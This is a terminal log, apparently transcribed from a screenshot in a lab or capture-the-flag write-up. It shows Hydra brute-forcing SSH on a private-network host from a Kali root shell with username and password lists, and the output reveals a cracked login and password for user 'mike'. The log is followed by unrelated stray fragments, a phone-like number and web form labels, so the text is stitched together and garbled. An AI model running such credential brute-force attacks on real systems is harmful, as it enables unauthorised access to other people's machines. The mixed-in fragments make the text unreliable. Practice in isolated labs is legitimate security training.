 ┌──(root㉿kali)-[/home/kali/Desktop/192.168.0.98]
└─# hydra -L cred.txt -P pass.txt ssh://192.168.0.98
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-31 20:22:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 700 login tries (l:25/p:28), ~44 tries per task
[DATA] attacking ssh://192.168.0.98:22/
[22][ssh] host: 192.168.0.98   login: mike   password: 6G3UCx6aH6UYvJ6m
[STATUS] 277.00 tries/min, 277 tries in 00:01h, 425 to do in 00:02h, 14 active
[STATUS] 287.00 tries/min, 574 tries in 00:02h, 128 to do in 00:01h, 14 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-31 20:25:10
987 654 3210
Address
Retype new password